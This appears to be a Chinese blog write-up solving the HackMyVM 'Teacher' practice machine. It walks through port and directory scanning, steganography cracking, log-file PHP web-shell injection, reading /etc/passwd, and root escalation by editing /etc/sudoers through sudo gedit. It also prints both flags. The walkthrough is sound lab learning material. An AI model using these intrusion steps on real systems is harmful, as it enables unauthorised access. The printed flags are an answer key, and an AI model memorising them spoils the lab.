0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.75
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.75
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 07:47 CST
Nmap scan report for 172.16.1.75
Host is up (0.00013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 1e2169d357da3a040b6ff450fb971310 (RSA)
| 256 36ee7f571da5b5ce1f41bab043322eff (ECDSA)
|_ 256 f2bd80dde5050249c33b9f8329cb5496 (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.54 (Debian)
MAC Address: 08:00:27:CC:AD:73 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.39 seconds
开放了 22 (SSH) 和 80 (HTTP) 端口,直接看 Web
网页上没什么东西,扫描一下后台
┌──(root㉿Kali-VM)-[~]
└─# dirsearch -u http://172.16.1.75/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/172.16.1.75/-_23-03-23_07-48-30.txt
Error Log: /root/.dirsearch/logs/errors-23-03-23_07-48-30.log
Target: http://172.16.1.75/
[07:48:30] Starting:
[07:48:31] 403 - 276B - /.htaccess.bak1
[07:48:31] 403 - 276B - /.htaccess.save
[07:48:31] 403 - 276B - /.htaccess.orig
[07:48:31] 403 - 276B - /.htaccess.sample
[07:48:31] 403 - 276B - /.htaccess_orig
[07:48:31] 403 - 276B - /.htaccess_sc
[07:48:31] 403 - 276B - /.htaccess_extra
[07:48:31] 403 - 276B - /.htaccessBAK
[07:48:31] 403 - 276B - /.htaccessOLD
[07:48:31] 403 - 276B - /.htaccessOLD2
[07:48:31] 403 - 276B - /.htm
[07:48:31] 403 - 276B - /.html
[07:48:31] 403 - 276B - /.htpasswd_test
[07:48:31] 403 - 276B - /.httr-oauth
[07:48:31] 403 - 276B - /.htpasswds
[07:48:32] 403 - 276B - /.php
[07:48:33] 403 - 276B - /.ht_wsr.txt
[07:48:35] 200 - 12B - /access.php
[07:48:44] 200 - 315B - /index.html
[07:48:45] 200 - 24B - /log.php
[07:48:46] 200 - 676B - /manual/index.html
[07:48:46] 301 - 311B - /manual -> http://172.16.1.75/manual/
[07:48:50] 403 - 276B - /server-status
[07:48:50] 403 - 276B - /server-status/
Task Completed
发现了两个可疑的页面,access.php 和 log.php,打开 log.php 看看
提示 rabbits.jpg,猜测有 steghide 隐写
┌──(root㉿Kali-VM)-[~/work]
└─# wget http://172.16.1.75/rabbit.jpg
--2023-03-23 07:49:37-- http://172.16.1.75/rabbit.jpg
正在连接 172.16.1.75:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:130469 (127K) [image/jpeg]
正在保存至: “rabbit.jpg”
rabbit.jpg 100%[===========================================================>] 127.41K --.-KB/s 用时 0.003s
2023-03-23 07:49:37 (48.8 MB/s) - 已保存 “rabbit.jpg” [130469/130469])
┌──(root㉿Kali-VM)-[~/work]
└─# stegseek ./rabbit.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "rabbithole"
[i] Original filename: "secret.txt".
[i] Extracting to "rabbit.jpg.out".
成功得到了 rabbit.jpg.out,看看内容
┌──(root㉿Kali-VM)-[~/work]
└─# cat rabbit.jpg.out
RabbitHole lol

似乎没什么用。继续看 access.php,打开后一片空白,使用 BurpSuite 爆破一下参数
发现了 id 参数,提交的信息会被包含到 img src 标签里,尝试在这里注入 PHP 代码,但是失败了,后面发现在这里提交的参数会被包含到 log.php 的页面中
# http://172.16.1.75/access.php?id=Hello%20World
your logs: Hello World
尝试在 id 页面注入一句话木马,然后使用蚁剑工具连接

在后台发现了一个 PDF 文件,下载下来看看

在最后一页发现了一行被打码的 PASS,在上一页发现了透过纸背的文字

把文字反转一下,把 PASS 字段写出来
PASS=ThqnkyouTeachers
# ThankYouTeachers
得到一串密码,猜测可以用来登录其他用户。先把 Shell 用 Python3 反弹出来,再搜索一下靶机上的用户
www-data@Teacher:/var/www/html$ cat /etc/passwd | grep /bin/bash
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
mrteacher:x:1000:1000:MRTeacher,,,:/home/mrteacher:/bin/bash
发现了 mrteacher 用户,尝试登录
[C:\~]$ ssh mrteacher@172.16.1.75
Connecting to 172.16.1.75:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux Teacher 5.10.0-17-amd64 #1 SMP Debian 5.10.136-1 (2022-08-13) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Sep 5 17:55:42 2022 from 192.168.1.23
mrteacher@Teacher:~$
登录成功之后,得到了 user flag
mrteacher@Teacher:~$ /home/mrteacher# cat user
9cd1f0b79d9474714c5a29214ec839a6
再看看怎么提权。查看一下可以执行的 sudo 命令
mrteacher@Teacher:~$ sudo -l
Matching Defaults entries for mrteacher on Teacher:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mrteacher may run the following commands on Teacher:
(ALL : ALL) NOPASSWD: /bin/gedit, /bin/xauth
发现可以执行 gedit 和 xauth,产生运行 gedit,结果报错连接被拒绝
mrteacher@Teacher:~$ sudo /bin/gedit /etc/sudoers
Unable to init server: Could not connect: Connection refused
(gedit:12462): Gtk-WARNING **: 04:17:31.980: cannot open display: localhost:10.0
由于 gedit 是有图形页面的,所以需要用 X11 转发,之前的另一个命令 xauth 就是用来干这个的。给予一下权限
mrteacher@Teacher:~$ xauth list
Teacher/unix:10 MIT-MAGIC-COOKIE-1 3fd2cfdcca1639b48b9265ce5b4c3289
mrteacher@Teacher:~$ sudo xauth add Teacher/unix:10 MIT-MAGIC-COOKIE-1 3fd2cfdcca1639b48b9265ce5b4c3289
现在就可以正常转发 X11 了,再运行一下 gedit

修改一下 sudoers,保存退出,直接运行 sudo su,成功获得 root shell
mrteacher@Teacher:~$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for mrteacher:
root@Teacher:/home/mrteacher#
最后获得 root flag
root@Teacher:/home/mrteacher# cat ~/root
HappyBack2Sch00l
0x02 总结
用到了 X11
标签:mrteacher,07,48,HMV,403,276B,Teacher From: https://www.cnblogs.com/azwhikaru/p/17247035.html